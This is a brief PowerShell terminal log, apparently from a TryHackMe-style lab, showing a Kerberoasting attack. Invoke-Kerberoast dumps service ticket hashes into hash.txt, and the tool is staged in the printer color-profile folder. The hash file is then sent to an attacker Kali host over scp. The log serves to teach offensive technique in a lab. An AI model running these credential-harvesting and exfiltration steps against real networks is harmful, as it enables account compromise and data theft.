 PS C:\Windows\System32\spool\drivers\color> Invoke-Kerberoast -OutputFormat hashcat > hash.txt
PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 7:12 AM 1058 D50.camp
-a---- 9/15/2018 7:12 AM 1079 D65.camp
-a---- 9/15/2018 7:12 AM 797 Graphics.gmmp
-a---- 1/19/2024 4:56 PM 5832 hash.txt
-a---- 1/19/2024 4:49 PM 46818 Invoke-Kerberoast.ps1
-a---- 9/15/2018 7:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 7:12 AM 786 Photo.gmmp
-a---- 9/15/2018 7:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 7:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 7:12 AM 3144 sRGB Color Space Profile.icm
-a---- 1/19/2024 4:03 PM 66560 whoami.exe
-a---- 9/15/2018 7:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 7:12 AM 1578 wsRGB.cdmp
PS C:\Windows\System32\spool\drivers\color> scp hash.txt kali@10.11.61.123:/home/kali/??/THM/corp
The authenticity of host '10.11.61.123 (10.11.61.123)' can't be established.
ECDSA key fingerprint is SHA256:Nw/3VVvuzmWvjAGOLCoi+jUhDhCDx04+zZxccynf9T8.
Are you sure you want to continue connecting (yes/no)?
Warning: Permanently added '10.11.61.123' (ECDSA) to the list of known hosts.
kali@10.11.61.123's password:
hash.txt 100% 5832 24.3KB/s 00:00